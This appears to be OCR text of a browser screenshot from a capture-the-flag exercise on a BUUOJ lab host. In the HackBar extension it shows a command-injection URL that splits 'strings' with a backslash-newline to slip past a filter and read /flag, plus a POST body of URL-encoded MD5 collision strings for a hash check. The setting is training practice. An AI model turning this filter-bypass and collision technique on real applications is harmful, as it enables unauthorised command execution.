 0c97a827-b806-4b60-b534-73
不安全 | 0c97a827-b806-4b60-b534-73a258ee6e34.node3.buuoj.cn/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=stri|\ngs%20/flag
stri|\ngs /flag
forbid ~
如何在險惡的 CTF 世界
- 怎麼可能存活，想多了
Elements Console Application Sources HackBar Network Performance Memory Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0c97a827-b806-4b60-b534-73a258ee6e34.node3.buuoj.cn/index.php?cmd=stri|\ngs%20/flag
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f
%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a
8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1
%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95
%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%
78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f
%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2